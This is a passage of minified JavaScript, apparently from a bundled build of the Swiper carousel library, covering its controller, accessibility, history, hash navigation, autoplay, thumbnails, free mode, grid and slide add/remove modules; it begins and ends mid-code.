c(p){p.destroyed||(p.setTransition(l,e),l!==0&&(p.transitionStart(),p.params.autoHeight&&J0(()=>{p.updateAutoHeight()}),f1(p.wrapperEl,()=>{m&&p.transitionEnd()})))}if(Array.isArray(m))for(h=0;h<m.length;h+=1)m[h]!==o&&m[h]instanceof f&&c(m[h]);else m instanceof f&&o!==m&&c(m)}function d(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}i("beforeInit",()=>{if(typeof window<"u"&&(typeof e.params.controller.control=="string"||e.params.controller.control instanceof HTMLElement)){(typeof e.params.controller.control=="string"?[...document.querySelectorAll(e.params.controller.control)]:[e.params.controller.control]).forEach(o=>{if(e.controller.control||(e.controller.control=[]),o&&o.swiper)e.controller.control.push(o.swiper);else if(o){const f=`${e.params.eventsPrefix}init`,m=h=>{e.controller.control.push(h.detail[0]),e.update(),o.removeEventListener(f,m)};o.addEventListener(f,m)}});return}e.controller.control=e.params.controller.control}),i("update",()=>{d()}),i("resize",()=>{d()}),i("observerUpdate",()=>{d()}),i("setTranslate",(l,o,f)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTranslate(o,f)}),i("setTransition",(l,o,f)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTransition(o,f)}),Object.assign(e.controller,{setTranslate:u,setTransition:n})}function J3(t){let{swiper:e,extendParams:a,on:i}=t;a({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),e.a11y={clicked:!1};let s=null,r,u,n=new Date().getTime();function d($){const I=s;I.length!==0&&_0(I,$)}function l($){const I=()=>Math.round(16*Math.random()).toString(16);return"x".repeat($).replace(/x/g,I)}function o($){$=J($),$.forEach(I=>{I.setAttribute("tabIndex","0")})}function f($){$=J($),$.forEach(I=>{I.setAttribute("tabIndex","-1")})}function m($,I){$=J($),$.forEach(X=>{X.setAttribute("role",I)})}function h($,I){$=J($),$.forEach(X=>{X.setAttribute("aria-roledescription",I)})}function c($,I){$=J($),$.forEach(X=>{X.setAttribute("aria-controls",I)})}function p($,I){$=J($),$.forEach(X=>{X.setAttribute("aria-label",I)})}function w($,I){$=J($),$.forEach(X=>{X.setAttribute("id",I)})}function M($,I){$=J($),$.forEach(X=>{X.setAttribute("aria-live",I)})}function v($){$=J($),$.forEach(I=>{I.setAttribute("aria-disabled",!0)})}function g($){$=J($),$.forEach(I=>{I.setAttribute("aria-disabled",!1)})}function b($){if($.keyCode!==13&&$.keyCode!==32)return;const I=e.params.a11y,X=$.target;if(!(e.pagination&&e.pagination.el&&(X===e.pagination.el||e.pagination.el.contains($.target))&&!$.target.matches(A0(e.params.pagination.bulletClass)))){if(e.navigation&&e.navigation.prevEl&&e.navigation.nextEl){const Q=J(e.navigation.prevEl);J(e.navigation.nextEl).includes(X)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?d(I.lastSlideMessage):d(I.nextSlideMessage)),Q.includes(X)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?d(I.firstSlideMessage):d(I.prevSlideMessage))}e.pagination&&X.matches(A0(e.params.pagination.bulletClass))&&X.click()}}function S(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:$,prevEl:I}=e.navigation;I&&(e.isBeginning?(v(I),f(I)):(g(I),o(I))),$&&(e.isEnd?(v($),f($)):(g($),o($)))}function E(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function k(){return E()&&e.params.pagination.clickable}function P(){const $=e.params.a11y;E()&&e.pagination.bullets.forEach(I=>{e.params.pagination.clickable&&(o(I),e.params.pagination.renderBullet||(m(I,"button"),p(I,$.paginationBulletMessage.replace(/\{\{index\}\}/,M1(I)+1)))),I.matches(A0(e.params.pagination.bulletActiveClass))?I.setAttribute("aria-current","true"):I.removeAttribute("aria-current")})}const Z=($,I,X)=>{o($),$.tagName!=="BUTTON"&&(m($,"button"),$.addEventListener("keydown",b)),p($,X),c($,I)},_=$=>{u&&u!==$.target&&!u.contains($.target)&&(r=!0),e.a11y.clicked=!0},B=()=>{r=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{e.destroyed||(e.a11y.clicked=!1)})})},D=$=>{n=new Date().getTime()},O=$=>{if(e.a11y.clicked||!e.params.a11y.scrollOnFocus||new Date().getTime()-n<100)return;const I=$.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!I||!e.slides.includes(I))return;u=I;const X=e.slides.indexOf(I)===e.activeIndex,Q=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(I);X||Q||$.sourceCapabilities&&$.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,requestAnimationFrame(()=>{r||(e.params.loop?e.slideToLoop(e.getSlideIndexWhenGrid(parseInt(I.getAttribute("data-swiper-slide-index"))),0):e.slideTo(e.getSlideIndexWhenGrid(e.slides.indexOf(I)),0),r=!1)}))},R=()=>{const $=e.params.a11y;$.itemRoleDescriptionMessage&&h(e.slides,$.itemRoleDescriptionMessage),$.slideRole&&m(e.slides,$.slideRole);const I=e.slides.length;$.slideLabelMessage&&e.slides.forEach((X,Q)=>{const t0=e.params.loop?parseInt(X.getAttribute("data-swiper-slide-index"),10):Q,d0=$.slideLabelMessage.replace(/\{\{index\}\}/,t0+1).replace(/\{\{slidesLength\}\}/,I);p(X,d0)})},H=()=>{const $=e.params.a11y;e.el.append(s);const I=e.el;$.containerRoleDescriptionMessage&&h(I,$.containerRoleDescriptionMessage),$.containerMessage&&p(I,$.containerMessage),$.containerRole&&m(I,$.containerRole);const X=e.wrapperEl,Q=$.id||X.getAttribute("id")||`swiper-wrapper-${l(16)}`,t0=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";w(X,Q),M(X,t0),R();let{nextEl:d0,prevEl:u0}=e.navigation?e.navigation:{};d0=J(d0),u0=J(u0),d0&&d0.forEach(q=>Z(q,Q,$.nextSlideMessage)),u0&&u0.forEach(q=>Z(q,Q,$.prevSlideMessage)),k()&&J(e.pagination.el).forEach(F=>{F.addEventListener("keydown",b)}),f0().addEventListener("visibilitychange",D),e.el.addEventListener("focus",O,!0),e.el.addEventListener("focus",O,!0),e.el.addEventListener("pointerdown",_,!0),e.el.addEventListener("pointerup",B,!0)};function j(){s&&s.remove();let{nextEl:$,prevEl:I}=e.navigation?e.navigation:{};$=J($),I=J(I),$&&$.forEach(Q=>Q.removeEventListener("keydown",b)),I&&I.forEach(Q=>Q.removeEventListener("keydown",b)),k()&&J(e.pagination.el).forEach(t0=>{t0.removeEventListener("keydown",b)}),f0().removeEventListener("visibilitychange",D),e.el&&typeof e.el!="string"&&(e.el.removeEventListener("focus",O,!0),e.el.removeEventListener("pointerdown",_,!0),e.el.removeEventListener("pointerup",B,!0))}i("beforeInit",()=>{s=S0("span",e.params.a11y.notificationClass),s.setAttribute("aria-live","assertive"),s.setAttribute("aria-atomic","true")}),i("afterInit",()=>{e.params.a11y.enabled&&H()}),i("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{e.params.a11y.enabled&&R()}),i("fromEdge toEdge afterInit lock unlock",()=>{e.params.a11y.enabled&&S()}),i("paginationUpdate",()=>{e.params.a11y.enabled&&P()}),i("destroy",()=>{e.params.a11y.enabled&&j()})}function e4(t){let{swiper:e,extendParams:a,on:i}=t;a({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let s=!1,r={};const u=h=>h.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),n=h=>{const c=s0();let p;h?p=new URL(h):p=c.location;const w=p.pathname.slice(1).split("/").filter(b=>b!==""),M=w.length,v=w[M-2],g=w[M-1];return{key:v,value:g}},d=(h,c)=>{const p=s0();if(!s||!e.params.history.enabled)return;let w;e.params.url?w=new URL(e.params.url):w=p.location;const M=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${c}"]`):e.slides[c];let v=u(M.getAttribute("data-history"));if(e.params.history.root.length>0){let b=e.params.history.root;b[b.length-1]==="/"&&(b=b.slice(0,b.length-1)),v=`${b}/${h?`${h}/`:""}${v}`}else w.pathname.includes(h)||(v=`${h?`${h}/`:""}${v}`);e.params.history.keepQuery&&(v+=w.search);const g=p.history.state;g&&g.value===v||(e.params.history.replaceState?p.history.replaceState({value:v},null,v):p.history.pushState({value:v},null,v))},l=(h,c,p)=>{if(c)for(let w=0,M=e.slides.length;w<M;w+=1){const v=e.slides[w];if(u(v.getAttribute("data-history"))===c){const b=e.getSlideIndex(v);e.slideTo(b,h,p)}}else e.slideTo(0,h,p)},o=()=>{r=n(e.params.url),l(e.params.speed,r.value,!1)},f=()=>{const h=s0();if(e.params.history){if(!h.history||!h.history.pushState){e.params.history.enabled=!1,e.params.hashNavigation.enabled=!0;return}if(s=!0,r=n(e.params.url),!r.key&&!r.value){e.params.history.replaceState||h.addEventListener("popstate",o);return}l(0,r.value,e.params.runCallbacksOnInit),e.params.history.replaceState||h.addEventListener("popstate",o)}},m=()=>{const h=s0();e.params.history.replaceState||h.removeEventListener("popstate",o)};i("init",()=>{e.params.history.enabled&&f()}),i("destroy",()=>{e.params.history.enabled&&m()}),i("transitionEnd _freeModeNoMomentumRelease",()=>{s&&d(e.params.history.key,e.activeIndex)}),i("slideChange",()=>{s&&e.params.cssMode&&d(e.params.history.key,e.activeIndex)})}function t4(t){let{swiper:e,extendParams:a,emit:i,on:s}=t,r=!1;const u=f0(),n=s0();a({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(m,h){if(e.virtual&&e.params.virtual.enabled){const c=e.slides.find(w=>w.getAttribute("data-hash")===h);return c?parseInt(c.getAttribute("data-swiper-slide-index"),10):0}return e.getSlideIndex(m0(e.slidesEl,`.${e.params.slideClass}[data-hash="${h}"], swiper-slide[data-hash="${h}"]`)[0])}}});const d=()=>{i("hashChange");const m=u.location.hash.replace("#",""),h=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],c=h?h.getAttribute("data-hash"):"";if(m!==c){const p=e.params.hashNavigation.getSlideIndex(e,m);if(typeof p>"u"||Number.isNaN(p))return;e.slideTo(p)}},l=()=>{if(!r||!e.params.hashNavigation.enabled)return;const m=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],h=m?m.getAttribute("data-hash")||m.getAttribute("data-history"):"";e.params.hashNavigation.replaceState&&n.history&&n.history.replaceState?(n.history.replaceState(null,null,`#${h}`||""),i("hashSet")):(u.location.hash=h||"",i("hashSet"))},o=()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;r=!0;const m=u.location.hash.replace("#","");if(m){const c=e.params.hashNavigation.getSlideIndex(e,m);e.slideTo(c||0,0,e.params.runCallbacksOnInit,!0)}e.params.hashNavigation.watchState&&n.addEventListener("hashchange",d)},f=()=>{e.params.hashNavigation.watchState&&n.removeEventListener("hashchange",d)};s("init",()=>{e.params.hashNavigation.enabled&&o()}),s("destroy",()=>{e.params.hashNavigation.enabled&&f()}),s("transitionEnd _freeModeNoMomentumRelease",()=>{r&&l()}),s("slideChange",()=>{r&&e.params.cssMode&&l()})}function a4(t){let{swiper:e,extendParams:a,on:i,emit:s,params:r}=t;e.autoplay={running:!1,paused:!1,timeLeft:0},a({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let u,n,d=r&&r.autoplay?r.autoplay.delay:3e3,l=r&&r.autoplay?r.autoplay.delay:3e3,o,f=new Date().getTime(),m,h,c,p,w,M,v;function g(I){!e||e.destroyed||!e.wrapperEl||I.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",g),!(v||I.detail&&I.detail.bySwiperTouchMove)&&_())}const b=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?m=!0:m&&(l=o,m=!1);const I=e.autoplay.paused?o:f+l-new Date().getTime();e.autoplay.timeLeft=I,s("autoplayTimeLeft",I,I/d),n=requestAnimationFrame(()=>{b()})},S=()=>{let I;return e.virtual&&e.params.virtual.enabled?I=e.slides.find(Q=>Q.classList.contains("swiper-slide-active")):I=e.slides[e.activeIndex],I?parseInt(I.getAttribute("data-swiper-autoplay"),10):void 0},E=I=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(n),b();let X=typeof I>"u"?e.params.autoplay.delay:I;d=e.params.autoplay.delay,l=e.params.autoplay.delay;const Q=S();!Number.isNaN(Q)&&Q>0&&typeof I>"u"&&(X=Q,d=Q,l=Q),o=X;const t0=e.params.speed,d0=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(t0,!0,!0),s("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,t0,!0,!0),s("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(t0,!0,!0),s("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,t0,!0,!0),s("autoplay")),e.params.cssMode&&(f=new Date().getTime(),requestAnimationFrame(()=>{E()})))};return X>0?(clearTimeout(u),u=setTimeout(()=>{d0()},X)):requestAnimationFrame(()=>{d0()}),X},k=()=>{f=new Date().getTime(),e.autoplay.running=!0,E(),s("autoplayStart")},P=()=>{e.autoplay.running=!1,clearTimeout(u),cancelAnimationFrame(n),s("autoplayStop")},Z=(I,X)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(u),I||(M=!0);const Q=()=>{s("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",g):_()};if(e.autoplay.paused=!0,X){w&&(o=e.params.autoplay.delay),w=!1,Q();return}o=(o||e.params.autoplay.delay)-(new Date().getTime()-f),!(e.isEnd&&o<0&&!e.params.loop)&&(o<0&&(o=0),Q())},_=()=>{e.isEnd&&o<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(f=new Date().getTime(),M?(M=!1,E(o)):E(),e.autoplay.paused=!1,s("autoplayResume"))},B=()=>{if(e.destroyed||!e.autoplay.running)return;const I=f0();I.visibilityState==="hidden"&&(M=!0,Z(!0)),I.visibilityState==="visible"&&_()},D=I=>{I.pointerType==="mouse"&&(M=!0,v=!0,!(e.animating||e.autoplay.paused)&&Z(!0))},O=I=>{I.pointerType==="mouse"&&(v=!1,e.autoplay.paused&&_())},R=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",D),e.el.addEventListener("pointerleave",O))},H=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",D),e.el.removeEventListener("pointerleave",O))},j=()=>{f0().addEventListener("visibilitychange",B)},$=()=>{f0().removeEventListener("visibilitychange",B)};i("init",()=>{e.params.autoplay.enabled&&(R(),j(),k())}),i("destroy",()=>{H(),$(),e.autoplay.running&&P()}),i("_freeModeStaticRelease",()=>{(c||M)&&_()}),i("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?P():Z(!0,!0)}),i("beforeTransitionStart",(I,X,Q)=>{e.destroyed||!e.autoplay.running||(Q||!e.params.autoplay.disableOnInteraction?Z(!0,!0):P())}),i("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){P();return}h=!0,c=!1,M=!1,p=setTimeout(()=>{M=!0,c=!0,Z(!0)},200)}}),i("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!h)){if(clearTimeout(p),clearTimeout(u),e.params.autoplay.disableOnInteraction){c=!1,h=!1;return}c&&e.params.cssMode&&_(),c=!1,h=!1}}),i("slideChange",()=>{e.destroyed||!e.autoplay.running||(w=!0)}),Object.assign(e.autoplay,{start:k,stop:P,pause:Z,resume:_})}function i4(t){let{swiper:e,extendParams:a,on:i}=t;a({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let s=!1,r=!1;e.thumbs={swiper:null};function u(){const l=e.thumbs.swiper;if(!l||l.destroyed)return;const o=l.clickedIndex,f=l.clickedSlide;if(f&&f.classList.contains(e.params.thumbs.slideThumbActiveClass)||typeof o>"u"||o===null)return;let m;l.params.loop?m=parseInt(l.clickedSlide.getAttribute("data-swiper-slide-index"),10):m=o,e.params.loop?e.slideToLoop(m):e.slideTo(m)}function n(){const{thumbs:l}=e.params;if(s)return!1;s=!0;const o=e.constructor;if(l.swiper instanceof o){if(l.swiper.destroyed)return s=!1,!1;e.thumbs.swiper=l.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update()}else if(u1(l.swiper)){const f=Object.assign({},l.swiper);Object.assign(f,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new o(f),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",u),!0}function d(l){const o=e.thumbs.swiper;if(!o||o.destroyed)return;const f=o.params.slidesPerView==="auto"?o.slidesPerViewDynamic():o.params.slidesPerView;let m=1;const h=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(m=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(m=1),m=Math.floor(m),o.slides.forEach(w=>w.classList.remove(h)),o.params.loop||o.params.virtual&&o.params.virtual.enabled)for(let w=0;w<m;w+=1)m0(o.slidesEl,`[data-swiper-slide-index="${e.realIndex+w}"]`).forEach(M=>{M.classList.add(h)});else for(let w=0;w<m;w+=1)o.slides[e.realIndex+w]&&o.slides[e.realIndex+w].classList.add(h);const c=e.params.thumbs.autoScrollOffset,p=c&&!o.params.loop;if(e.realIndex!==o.realIndex||p){const w=o.activeIndex;let M,v;if(o.params.loop){const g=o.slides.find(b=>b.getAttribute("data-swiper-slide-index")===`${e.realIndex}`);M=o.slides.indexOf(g),v=e.activeIndex>e.previousIndex?"next":"prev"}else M=e.realIndex,v=M>e.previousIndex?"next":"prev";p&&(M+=v==="next"?c:-1*c),o.visibleSlidesIndexes&&o.visibleSlidesIndexes.indexOf(M)<0&&(o.params.centeredSlides?M>w?M=M-Math.floor(f/2)+1:M=M+Math.floor(f/2)-1:M>w&&o.params.slidesPerGroup,o.slideTo(M,l?0:void 0))}}i("beforeInit",()=>{const{thumbs:l}=e.params;if(!(!l||!l.swiper))if(typeof l.swiper=="string"||l.swiper instanceof HTMLElement){const o=f0(),f=()=>{const h=typeof l.swiper=="string"?o.querySelector(l.swiper):l.swiper;if(h&&h.swiper)l.swiper=h.swiper,n(),d(!0);else if(h){const c=`${e.params.eventsPrefix}init`,p=w=>{l.swiper=w.detail[0],h.removeEventListener(c,p),n(),d(!0),l.swiper.update(),e.update()};h.addEventListener(c,p)}return h},m=()=>{if(e.destroyed)return;f()||requestAnimationFrame(m)};requestAnimationFrame(m)}else n(),d(!0)}),i("slideChange update resize observerUpdate",()=>{d()}),i("setTransition",(l,o)=>{const f=e.thumbs.swiper;!f||f.destroyed||f.setTransition(o)}),i("beforeDestroy",()=>{const l=e.thumbs.swiper;!l||l.destroyed||r&&l.destroy()}),Object.assign(e.thumbs,{init:n,update:d})}function s4(t){let{swiper:e,extendParams:a,emit:i,once:s}=t;a({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function r(){if(e.params.cssMode)return;const d=e.getTranslate();e.setTranslate(d),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})}function u(){if(e.params.cssMode)return;const{touchEventsData:d,touches:l}=e;d.velocities.length===0&&d.velocities.push({position:l[e.isHorizontal()?"startX":"startY"],time:d.touchStartTime}),d.velocities.push({position:l[e.isHorizontal()?"currentX":"currentY"],time:E0()})}function n(d){let{currentPos:l}=d;if(e.params.cssMode)return;const{params:o,wrapperEl:f,rtlTranslate:m,snapGrid:h,touchEventsData:c}=e,w=E0()-c.touchStartTime;if(l<-e.minTranslate()){e.slideTo(e.activeIndex);return}if(l>-e.maxTranslate()){e.slides.length<h.length?e.slideTo(h.length-1):e.slideTo(e.slides.length-1);return}if(o.freeMode.momentum){if(c.velocities.length>1){const P=c.velocities.pop(),Z=c.velocities.pop(),_=P.position-Z.position,B=P.time-Z.time;e.velocity=_/B,e.velocity/=2,Math.abs(e.velocity)<o.freeMode.minimumVelocity&&(e.velocity=0),(B>150||E0()-P.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=o.freeMode.momentumVelocityRatio,c.velocities.length=0;let M=1e3*o.freeMode.momentumRatio;const v=e.velocity*M;let g=e.translate+v;m&&(g=-g);let b=!1,S;const E=Math.abs(e.velocity)*20*o.freeMode.momentumBounceRatio;let k;if(g<e.maxTranslate())o.freeMode.momentumBounce?(g+e.maxTranslate()<-E&&(g=e.maxTranslate()-E),S=e.maxTranslate(),b=!0,c.allowMomentumBounce=!0):g=e.maxTranslate(),o.loop&&o.centeredSlides&&(k=!0);else if(g>e.minTranslate())o.freeMode.momentumBounce?(g-e.minTranslate()>E&&(g=e.minTranslate()+E),S=e.minTranslate(),b=!0,c.allowMomentumBounce=!0):g=e.minTranslate(),o.loop&&o.centeredSlides&&(k=!0);else if(o.freeMode.sticky){let P;for(let Z=0;Z<h.length;Z+=1)if(h[Z]>-g){P=Z;break}Math.abs(h[P]-g)<Math.abs(h[P-1]-g)||e.swipeDirection==="next"?g=h[P]:g=h[P-1],g=-g}if(k&&s("transitionEnd",()=>{e.loopFix()}),e.velocity!==0){if(m?M=Math.abs((-g-e.translate)/e.velocity):M=Math.abs((g-e.translate)/e.velocity),o.freeMode.sticky){const P=Math.abs((m?-g:g)-e.translate),Z=e.slidesSizesGrid[e.activeIndex];P<Z?M=o.speed:P<2*Z?M=o.speed*1.5:M=o.speed*2.5}}else if(o.freeMode.sticky){e.slideToClosest();return}o.freeMode.momentumBounce&&b?(e.updateProgress(S),e.setTransition(M),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating=!0,f1(f,()=>{!e||e.destroyed||!c.allowMomentumBounce||(i("momentumBounce"),e.setTransition(o.speed),setTimeout(()=>{e.setTranslate(S),f1(f,()=>{!e||e.destroyed||e.transitionEnd()})},0))})):e.velocity?(i("_freeModeNoMomentumRelease"),e.updateProgress(g),e.setTransition(M),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,f1(f,()=>{!e||e.destroyed||e.transitionEnd()}))):e.updateProgress(g),e.updateActiveIndex(),e.updateSlidesClasses()}else if(o.freeMode.sticky){e.slideToClosest();return}else o.freeMode&&i("_freeModeNoMomentumRelease");(!o.freeMode.momentum||w>=o.longSwipesMs)&&(i("_freeModeStaticRelease"),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}Object.assign(e,{freeMode:{onTouchStart:r,onTouchMove:u,onTouchEnd:n}})}function r4(t){let{swiper:e,extendParams:a,on:i}=t;a({grid:{rows:1,fill:"column"}});let s,r,u,n;const d=()=>{let p=e.params.spaceBetween;return typeof p=="string"&&p.indexOf("%")>=0?p=parseFloat(p.replace("%",""))/100*e.size:typeof p=="string"&&(p=parseFloat(p)),p},l=p=>{const{slidesPerView:w}=e.params,{rows:M,fill:v}=e.params.grid,g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:p.length;u=Math.floor(g/M),Math.floor(g/M)===g/M?s=g:s=Math.ceil(g/M)*M,w!=="auto"&&v==="row"&&(s=Math.max(s,w*M)),r=s/M},o=()=>{e.slides&&e.slides.forEach(p=>{p.swiperSlideGridSet&&(p.style.height="",p.style[e.getDirectionLabel("margin-top")]="")})},f=(p,w,M)=>{const{slidesPerGroup:v}=e.params,g=d(),{rows:b,fill:S}=e.params.grid,E=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:M.length;let k,P,Z;if(S==="row"&&v>1){const _=Math.floor(p/(v*b)),B=p-b*v*_,D=_===0?v:Math.min(Math.ceil((E-_*b*v)/b),v);Z=Math.floor(B/D),P=B-Z*D+_*v,k=P+Z*s/b,w.style.order=k}else S==="column"?(P=Math.floor(p/b),Z=p-P*b,(P>u||P===u&&Z===b-1)&&(Z+=1,Z>=b&&(Z=0,P+=1))):(Z=Math.floor(p/r),P=p-Z*r);w.row=Z,w.column=P,w.style.height=`calc((100% - ${(b-1)*g}px) / ${b})`,w.style[e.getDirectionLabel("margin-top")]=Z!==0?g&&`${g}px`:"",w.swiperSlideGridSet=!0},m=(p,w)=>{const{centeredSlides:M,roundLengths:v}=e.params,g=d(),{rows:b}=e.params.grid;if(e.virtualSize=(p+g)*s,e.virtualSize=Math.ceil(e.virtualSize/b)-g,e.params.cssMode||(e.wrapperEl.style[e.getDirectionLabel("width")]=`${e.virtualSize+g}px`),M){const S=[];for(let E=0;E<w.length;E+=1){let k=w[E];v&&(k=Math.floor(k)),w[E]<e.virtualSize+w[0]&&S.push(k)}w.splice(0,w.length),w.push(...S)}},h=()=>{n=e.params.grid&&e.params.grid.rows>1},c=()=>{const{params:p,el:w}=e,M=p.grid&&p.grid.rows>1;n&&!M?(w.classList.remove(`${p.containerModifierClass}grid`,`${p.containerModifierClass}grid-column`),u=1,e.emitContainerClasses()):!n&&M&&(w.classList.add(`${p.containerModifierClass}grid`),p.grid.fill==="column"&&w.classList.add(`${p.containerModifierClass}grid-column`),e.emitContainerClasses()),n=M};i("init",h),i("update",c),e.grid={initSlides:l,unsetSlides:o,updateSlide:f,updateWrapperSize:m}}function n4(t){const e=this,{params:a,slidesEl:i}=e;a.loop&&e.loopDestroy();const s=r=>{if(typeof r=="string"){const u=document.createElement("div");_0(u,r),i.append(u.children[0]),_0(u,"")}else i.append(r)};if(typeof t=="object"&&"length"in t)for(let r=0;r<t.length;r+=1)t[r]&&s(t[r]);else s(t);e.recalcSlides(),a.loop&&e.loopCreate(),(!a.observer||e.isElement)&&e.update()}function l4(t){const e=this,{params:a,activeIndex:i,slidesEl:s}=e;a.loop&&e.loopDestroy();let r=i+1;const u=n=>{if(typeof n=="string"){const d=document.createElement("div");_0(d,n),s.prepend(d.children[0]),_0(d,"")}else s.prepend(n)};if(typeof t=="object"&&"length"in t){for(let n=0;n<t.length;n+=1)t[n]&&u(t[n]);r=i+t.length}else u(t);e.recalcSlides(),a.loop&&e.loopCreate(),(!a.observer||e.isElement)&&e.update(),e.slideTo(r,0,!1)}function o4(t,e){const a=this,{params:i,activeIndex:s,slidesEl:r}=a;let u=s;i.loop&&(u-=a.loopedSlides,a.loopDestroy(),a.recalcSlides());const n=a.slides.length;if(t<=0){a.prependSlide(e);return}if(t>=n){a.appendSlide(e);return}let d=u>t?u+1:u;const l=[];for(let o=n-1;o>=t;o-=1){const f=a.slides[o];f.remove(),l.unshift(f)}if(typeof e=="object"&&"length"in e){for(let o=0;o<e.length;o+=1)e[o]&&r.append(e[o]);d=u>t?u+e.length:u}else r.append(e);for(let o=0;o<l.length;o+=1)r.append(l[o]);a.recalcSlides(),i.loop&&a.loopCreate(),(!i.observer||a.isElement)&&a.update(),i.loop?a.slideTo(d+a.loopedSlides,0,!1):a.slideTo(d,0,!1)}function c4(t){const e=this,{params:a,activeIndex:i}=e;let s=i;a.loop&&(s-=e.loopedSlides,e.loopDestroy());let r=s,u;if(typeof t=="object"&&"length"in t){for(let n=0;n<t.length;n+=1)u=t[n],e.slides[u]&&e.slides[u].remove(),u<r&&(r-=1);r=Math.max(r,0)}else u=t,e.slides[u]&&e.slides[u].remove(),u<r&&(r-=1),r=Math.max(r,0);e.recalcSlides(),a.loop&&e.loopCreate(),(!a.observer||e.isElement)&&e.update(),a.loop?e.slideTo(r+e.loopedSlides,0,!1):e.slideTo(r,0,!1)}function d4(){const t=this,e=[];for(let a=0;a<t.slides.length;a+=1)e.push(a);t.removeSlide(e)}function u4(t){let{swiper:e}=t;Object.assign(e,{appendSlide:n4.bind(e),prependSlide:l4.bind(e),addSlide:o4.bind(e),removeSlide:c4.bind(e),removeAllSlides:d4.bind(e)})}function l1(t){const{effect:e,swiper:a,on:i,setTranslate:s,setTransition:r,overwriteParams:u,perspective:n,recreateShadows:d,getEffectParams:l}=t;i("beforeInit",()=>{if(a.params.effect!==e)return;a.classNames.push(`${a.params.containerModifierClass}${e}`),n&&n()&&a.classNames.push(`${a.params.containerModifierClass}3d`);const f=u?u():{};Object.assign(a.params,f),Object.assign(a.originalParams,f)}),i("setTranslate _virtualUpdated",()=>{a.params.effect===e&&s()}),i("setTransition",(f,m)=>{a.params.effect===e&&r(m)}),i("transitionEnd",()=>{if(a.params.effect===e&&d){if(!l||!l().slideShadows)return;a.slides.forEach(f=>{f.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(m=>m.remove())}),d()}});let 